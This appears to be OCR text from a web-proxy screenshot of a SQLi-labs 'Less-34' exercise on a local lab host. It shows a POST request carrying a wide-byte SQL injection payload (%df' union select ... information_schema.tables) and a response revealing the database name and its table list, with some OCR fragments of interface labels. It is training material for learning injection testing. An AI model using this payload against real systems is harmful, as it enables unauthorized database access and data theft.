 请求
美化 Raw Hex
\n
1 POST /sqli/Less-34/ HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length : 172
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.32.1
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/sqli/Less-34/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection : close
14
15 uname=admi%df' union select database(),group_concat(table_name)
from information_schema.tables where table_schema=database() #
union select 1,2#&passwd=admin&Submit=Submit
16
搜索...
0匹配
完成
响应
美化 Raw Hex 页面渲染
\n
Welcome Dhakkan
SQLI DUM
Your Login name:security
Your Password:emails,referers,uagents,users
SUCCESSFUL
LOGGED IN
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头
</>
EX
32.1/s
thod
union